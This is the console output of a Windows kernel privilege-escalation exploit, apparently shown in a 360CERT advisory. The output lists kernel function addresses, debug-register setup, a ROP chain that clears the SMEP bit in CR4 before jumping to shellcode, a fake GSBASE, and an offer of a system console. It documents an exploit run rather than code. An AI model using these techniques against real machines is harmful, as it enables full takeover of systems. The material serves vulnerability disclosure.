 D:\8897.exe
- PsReferencePrimaryToken:    fffff800960cd890
- PsDereferencePrimaryToken:  fffff8009617b7c0
- ExAllocatePool:             fffff80095d207f0
/--------------------------------------\
| Press any key to start exploit!      |
| Warning: This may bugcheck your PC.  |
\--------------------------------------/
[+] Setting up debug registers:
Dr0:        7ff6bb1070c8 [@SavedSS]              (R/W, 4 Bytes, Active)
Dr1:         19ecd840320 [@SpecialRegisters.CR4] (W,   8 Bytes, Active)
[+] Built ROP Chain:
-- &retn;                (fffff80095c0b02d)
-- &retn;                (fffff80095c0b02d)
-- &pop rcx; retn;       (fffff80095c5325e)
-- cr4_nosmep            (00000000000506f8)
-- &mov cr4, rcx; retn;  (fffff80095c636b2)
-- &KernelShellcode      (00007ff6bb101010)
[+] Writing fake PCR as new GSBASE:       19ecd840000
[+] Defering debug exception...
[+] Restored old GSBASE:                    431f71000
[+] Exploit successful!
/------------------------------------------\
| Press any key to launch a system console |
\------------------------------------------/
360CERT